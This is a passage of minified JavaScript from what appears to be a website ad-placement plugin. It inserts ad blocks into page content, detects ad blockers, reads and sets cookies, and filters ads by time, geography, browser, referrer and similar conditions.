n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(S=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",S)),"true"===L.close&&(k=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",k),fpm_body.addEventListener("mouseleave",k)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,S,k,N;function I(){var e;document.removeEventListener("scroll",S),"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var 